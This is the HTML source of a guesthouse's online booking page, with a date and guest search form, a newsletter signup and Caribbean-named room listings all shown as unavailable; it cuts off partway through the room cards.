            <a href="sms:+19547513717" class="text-button" style="margin-left: 15px;" bg1>
                <span class="fa fa-comment" aria-hidden="true"></span>
                Text Us
            </a>
        </div>
</header>

    <div class="loading-overlay">
        <div class="loading-spinner"></div>
    </div>

    <div class="mainContent">
        



        <div id="BookingTabsCont">
            


<div class="red-dropdown-bar">
    <div class="bookingTabs" style="overflow:hidden;">
                    <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9?roomclass=0" class="tab selected">GUEST ACCOMMODATIONS</a>
                    <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/GiftCertificates" class="tab">GIFT CERTIFICATES</a>
                    <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/giftshop?tabID=5" class="tab">SPECIAL DEALS</a>

    </div>
    <div class="toggle-slideshow tablet-desktop-only">
        <span class="down-arrow"></span>
        <span class="toggle-slideshow-hide" >Hide</span>
        <span class="toggle-slideshow-expand" >Expand</span>
    </div>
    <div class="divider tablet-desktop-only"></div>

    <div class="internationalization-menu">
        <div class="setting-icon">
            
        </div>
        <div class="menu-content">
            <div>
                <select id="Currency" class="rn-select" aria-label="Select Currency">
                            <option value="en-US" selected="selected">USD ($)</option>
                </select>
            </div>
        </div>
    </div>

    <div class="view-cart topCartIcon">
        <img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/TopCartIcon.svg" />
        <div class="topCartNumItems">
            <div>0</div>
        </div>
    </div>
</div>
        </div>

        





<div class="availability-popup-panel">
    <div class="availability-popup-content">
        <h2>Availability Calendar</h2>
        <div>for <span class="room-name"></span></div>
        <div class="availability-close-button close-button">&times;</div>
        <div class="availability-calendars">
            


<div class="mini-calendar">
    <div class="date-range-inputs">
        <h4 class="section-header">Dates</h4>
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
            </div>
        </div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>

    <div class="arrow-button arrow-left">
        <span class="fa">&#xf053;</span>
    </div>
    <div class="arrow-button arrow-right">
        <span class="fa">&#xf054;</span>
    </div>
    <div class="month-section">

    </div>
    <div class="legend-label">Legend:</div>
    <div class="mini-calendar-legend">
        <div class="legend-available">Available</div>
        <div class="legend-unavailable">No Vacancy</div>
        <div class="legend-selected"><img src="https://d8qysm09iyvaz.cloudfront.net/bookingengine/checkout-arrow.svg" alt="Checkout Icon" />Checkout</div>
    </div>
    <div class="cal-additional-details">
        <span class="select-start-date"><span>Continue or select a new check in date.</span></span>
        <span class="select-end-date"><span>Continue or Click any date in the future to extend your check out date.</span></span>
    </div>
</div>

        </div>
    </div>
</div>

<div class="desktop-grid">
    <div class="search-filters">

            <div class="search-filter-section">
                <div class="searchFilterHeader tablet-desktop-only">
                    <div class="headerLabel">Search</div>
                    <div class="subHeaderLabel">What dates will you be staying?</div>
                </div>

                




<div class="guest-filter">
    <h4 class="section-header">Guests</h4>
    <div class="guests-dropdown-fancy" aria-haspopup="true" role="button" tabindex="0" aria-labelledby="guests-filter_1055">
        <div id="guests-filter_1055" style="display: none;">Guest Filter Options</div>
        <span class="title"></span>
        <span class="fa">&#xf078;</span>
        <div class="guests-dropdown-content">
            <div style="display: none" class="current-capacity" aria-live="assertive" aria-atomic="true"></div>
            <div style="display: none;" id="subtract_1055">Subtract</div>
            <div style="display: none;" id="add_1055">Add</div>
            <div style="display: none;" id="reservableCapacity" data-reservable-capacity="0"></div>
                <div class="dropdown-item" data-key="Adults">
                    <span class="title">Adults</span>
                    <div class="counter" data-min="0" data-max="2">
                        <button class="counter-button subtract" aria-labelledby="subtract_1055 Capacity1_1055">-</button>
                        <input type="text" aria-labelledby="Capacity1_1055" class="count" value="2" />
                        <button class="counter-button add" aria-labelledby="add_1055 Capacity1_1055">+</button>
                        <div style="display: none" id="Capacity1_1055">
                            Number of Adults
                        </div>
                    </div>
                </div>






            <div class="save-bar">
                <button class="save-button">Apply</button>
            </div>
        </div>
    </div>
</div>

                

<div class="date-filter ">
    <div class="close-button">&times;</div>
    <div class="date-filter-header">
        <div class="section-header">Dates</div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>
    <div class="large-cal-nights-container">
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="input-container num-nights-container">
                <input type="number" min="1" max="14" aria-label="Number of nights" class="num-nights-input" />
                <label>Nights</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container end-date-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
                <div class="ongoing-btn hide-feature">&#x221e;</div>
            </div>
        </div>
        <div class="num-nights large-cal-only">
            <span class="nights"></span> Nights
        </div>
        <div class="apply-button small-apply-button desktop-only">
            Apply
        </div>
    </div>
    <div class="calendar-widget" data-min-date="01/14/2026" data-max-date="01/14/2027" data-max-num-nights="14">
        <div class="months-container">
        </div>
    </div>
        <div class="date-picker-messagebox visible">
            Select a check out date or click check in to select a new check in date
        </div>

    <div class="apply-button">
        Apply
    </div>
</div>

<script>
    var CalendarResources = {
        CantBookTooFarInAdvance: "Cannot make reservations more than 12 months in advance.",
        CantBookBeforeMinDate: "Reservations must be made at least 7 hours in advance.",
        CantReserveMoreNights: "Cannot reserve more than 14 nights at a time.",
        BookUpToXDates: "We allow you to book up to 14 dates at a time. Adjust your check-in date to book this day.",
        DateBetweenUnavailable: "At least one of the dates between your start date and this date is unavailable for booking.",
        UnavailableForBooking: "This date is unavailable for booking.",
    }
</script>

                <div class="tablet-desktop-only">
                    


<div class="mini-calendar">
    <div class="date-range-inputs">
        <h4 class="section-header">Dates</h4>
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
            </div>
        </div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>

    <div class="arrow-button arrow-left">
        <span class="fa">&#xf053;</span>
    </div>
    <div class="arrow-button arrow-right">
        <span class="fa">&#xf054;</span>
    </div>
    <div class="month-section">

    </div>
    <div class="legend-label">Legend:</div>
    <div class="mini-calendar-legend">
        <div class="legend-available">Available</div>
        <div class="legend-unavailable">No Vacancy</div>
        <div class="legend-selected"><img src="https://d8qysm09iyvaz.cloudfront.net/bookingengine/checkout-arrow.svg" alt="Checkout Icon" />Checkout</div>
    </div>
    <div class="cal-additional-details">
        <span class="select-start-date"><span>Continue or select a new check in date.</span></span>
        <span class="select-end-date"><span>Continue or Click any date in the future to extend your check out date.</span></span>
    </div>
</div>

                </div>




                <div class="filter-search">
                    <button class="search-button">Search</button>
                </div>
            </div>


        
    </div>
    <div class="cartAbandonSection">
        


<div class="search-filter-section cart-abandonment-section">
        <input type="hidden" id="ca-uniqueid" value="0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9" />

        <div class="primary-panel ca-area ca-style2">
            <div class="ca-grid">
                <div>
                    <span class="title">Take $10 off your next stay!</span>
                </div>
                <div class="ca-subscribe">
                    <div>
                        <input type="text" id="newsletter-email" placeholder="Email Address" title="Email Address" />
                    </div>
                    <div>
                        <input type="button" value="Subscribe" onclick="SubmitEmail();" aria-label="Submit your email address" />
                    </div>
                </div>
                <span id="newsletter-message" class="ca-error"></span>
                <div class="privacy">
                    Your information is secure and confidential

                    (<a class="ca-link popupPanelButton" href="javascript:void(0);" data-id="security-popup" title="see more privacy details">more details</a>)
                </div>
                <span id="newsletter-success" class="ca-success"></span>
            </div>
        </div>
</div>
    </div>

    


<div class="sidebarsSection">
</div>


    <div class="middle-container">
        <div id="applied-update-filters" class="applied-update-filters">
    <div class="applied-filters-top">
        <div>
            Applied Filters
            <div class="current-search-filters"></div>
        </div>
        
        <button class="update-filter-button">Update Filters</button>
    </div>

</div>

<script>
    $(document).ready(function () {
        $('.update-filter-button').on('click', function () {
            $('#filterspopup').addClass('visible');
            $('#filterspopup-overlay').addClass('visible');
            $('#searchBox').addClass('visible');
            $('#applied-update-filters').removeClass('visible');
            window.scrollTo(0, 0);
            $('#filterspopup').scrollTop(0);
        });
    });
</script>

<style>
    .applied-update-filters {
        font-size: 1.25rem;
        font-weight: 600;
        background: white;
        padding: 20px;
        margin-bottom: 10px;
    }

    .applied-update-filters .current-search-filters:not(:empty) {
        border: none;
        padding-bottom: 0px;
        margin-bottom: 0px;
    }

    .applied-update-filters .current-search-filters .filter .close {
        display: none;
    }

    .applied-update-filters:not(.visible) {
        display: none;
    }

    .applied-filters-top {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }

    .applied-update-filters .current-search-filters .filter {
        padding: 5px 12px;
    }

    .update-filter-button {
        color: var(--main-action-color);
        border: 2px solid var(--main-action-color);
        border-radius: 5px;
        font-size: 1rem;
        font-weight: 600;
        text-transform: uppercase;
        padding: 3px 20px;
        height: 20%;
    }

    .update-filter-button:hover {
        background-color: var(--main-action-color);
        color: var(--main-action-text);
    }

    @media only screen and (max-width: 768px) {
        .applied-filters-top {
            flex-direction: column;
            align-items: stretch;
        }

        .update-filter-button {
            width: 100%;
            margin-top: 10px;
            background-color: var(--main-action-color);
            color: var(--main-action-text);
        }
    }
</style>

        <div class="searchResultsContainer">
            <div class="sidebar-top-section"></div>
            


    <div class="infoAlert currentSearchFiltersInfo desktop-only">
        Wednesday Jan 14, 2026 - Thursday Jan 15, 2026 - 2 Adults. Showing 10 results.
    </div>




<div class="room-card reservable-card" data-id="2" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/abc3db2f-4820-4649-9d47-f887a964307b.jpg" loading="lazy" alt="Image 1 for Antigua - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/b6ebaf16-7e49-4197-8830-662e64b83b08.jpg" loading="lazy" alt="Image 2 for Antigua - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/df63744c-a439-4c94-a8c5-4d6cca845d10.jpg" loading="lazy" alt="Image 3 for Antigua - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/ad7df54b-5fdd-483c-a317-94e33903552e.jpg" loading="lazy" alt="Image 4 for Antigua - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/766c4e66-7b82-47b0-bcf6-b22c1c789c5c.jpg" loading="lazy" alt="Image 5 for Antigua - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Antigua - Queen Bedroom</h3>

        <div class="room-description">
            Antigua is a Queen Bedroom with private bathroom. It is located on the first floor near the &quot;Tiny Tiki Bar&quot; area. Its colorful Caribbean art makes it a cheerful and comfortab...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=2">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_2" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="21" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/e6c6bfcb-1692-48f8-84c8-456b18f5ce1c.jpg" loading="lazy" alt="Image 1 for Barbados - King Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/414343ca-6cec-4aaa-96f7-0e83e0cd2f92.jpg" loading="lazy" alt="Image 2 for Barbados - King Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/f0c4e390-6fd9-4c83-85b4-d50220dd416b.jpg" loading="lazy" alt="Image 3 for Barbados - King Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/04089241-3d87-47f7-b3e1-ac4e474c7b4c.jpg" loading="lazy" alt="Image 4 for Barbados - King Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/e4d16066-54b7-472c-ba39-20f263456537.jpg" loading="lazy" alt="Image 5 for Barbados - King Bedroom" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/85fd91ee-2cc3-4266-8133-34331bafa6f4.jpg" loading="lazy" alt="Image 6 for Barbados - King Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">6</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Barbados - King Bedroom </h3>

        <div class="room-description">
            The Barbados Room features a King bed and private bathroom. It is located on the first floor near the &quot;Tiny Tiki Bar&quot; and close to the Honor Bar. This room can be converted t...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=21">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_21" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="15" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/e4082371-872d-4b62-a5ce-37ef07a2f420.jpg" loading="lazy" alt="Image 1 for Cuba - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/25b4baa7-bfd4-4ce1-95a2-2e01f48ba828.jpg" loading="lazy" alt="Image 2 for Cuba - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/52e4f044-1f9a-469d-ae5d-85af2a449999.jpg" loading="lazy" alt="Image 3 for Cuba - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/806bac74-5d9d-4a47-9fee-c4e1eacddb36.jpg" loading="lazy" alt="Image 4 for Cuba - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/b055c4f2-b6c6-40ee-b72c-b046bbc2ea74.jpg" loading="lazy" alt="Image 5 for Cuba - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Cuba - Queen Bedroom</h3>

        <div class="room-description">
            The Cuba Room is so called because of the artwork featured of picturesque Cuba by artist Connie Groth. It features a queen bed and private bathroom. The artwork give this roo...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=15">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_15" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="20" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/4591205b-faa8-454b-9106-33558f0012cd.jpg" loading="lazy" alt="Image 1 for Dominica - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/e669f80f-7bcd-4c4a-b847-89892733cae2.jpg" loading="lazy" alt="Image 2 for Dominica - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/769d945f-df01-49c9-b4e1-3a03253683ee.jpg" loading="lazy" alt="Image 3 for Dominica - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/88c92834-78de-460d-bc3d-8996b75a739a.jpg" loading="lazy" alt="Image 4 for Dominica - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/3cdec925-e32a-4713-a5cf-8440baa1f138.jpg" loading="lazy" alt="Image 5 for Dominica - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Dominica - Queen Bedroom</h3>

        <div class="room-description">
            Dominica is a queen bedroom with private bathroom. It is located on the ground floor with a lovely Cocktail/Coffee seating area just within steps. The locally done original a...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=20">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_20" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="11" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/48f3775f-fda1-4e29-9ee5-72b5e3ba33cf.jpg" loading="lazy" alt="Image 1 for Grenada - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/0147f2f1-10bf-47d0-8bf4-ed29722f706c.jpg" loading="lazy" alt="Image 2 for Grenada - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/c69777c0-b601-4786-93f0-617aee4a2a2e.jpg" loading="lazy" alt="Image 3 for Grenada - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/5ca8628c-b76b-4f52-8f10-9d1e2f8231c8.jpg" loading="lazy" alt="Image 4 for Grenada - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/40b4cc5a-6ece-4f67-b271-6f3fdc46bbc0.jpg" loading="lazy" alt="Image 5 for Grenada - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Grenada - Queen Bedroom</h3>

        <div class="room-description">
            Grenada is located on the second floor and close to the front balcony where you can sit and sip coffee while overlooking vibrant Petronia Street. It features a queen bed and ...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=11">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_11" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="13" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/cf8e7463-401a-474c-a010-de138cc1c14e.jpg" loading="lazy" alt="Image 1 for Jost Van Dyke - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/41df1a4d-a27a-4ec0-8e41-83978700aa2f.jpg" loading="lazy" alt="Image 2 for Jost Van Dyke - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/a498bb78-1259-4600-bb95-8faf1cca0eaf.jpg" loading="lazy" alt="Image 3 for Jost Van Dyke - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/ea54f8ae-af4a-4f99-97be-063fae7b6f34.jpg" loading="lazy" alt="Image 4 for Jost Van Dyke - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/a07fe4f3-a323-4be0-a69e-c29be48d1bee.jpg" loading="lazy" alt="Image 5 for Jost Van Dyke - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Jost Van Dyke - Queen Bedroom</h3>

        <div class="room-description">
            The Jost Van Dyke room is a queen bedroom with private bathroom. It is cozy and comfortable and is located on the second floor.<br />Each room has a mini-refrigerator, a/c, ceili...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=13">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_13" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="18" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/ed788bf0-6ed1-445c-a990-dcea6b6b089b.jpg" loading="lazy" alt="Image 1 for Martinique - King Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/3b61d08e-77ab-4c61-8abd-16b35ca42df9.jpg" loading="lazy" alt="Image 2 for Martinique - King Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/c17d8e05-05c5-4667-b6ac-10dd27104faa.jpg" loading="lazy" alt="Image 3 for Martinique - King Bedroom" />
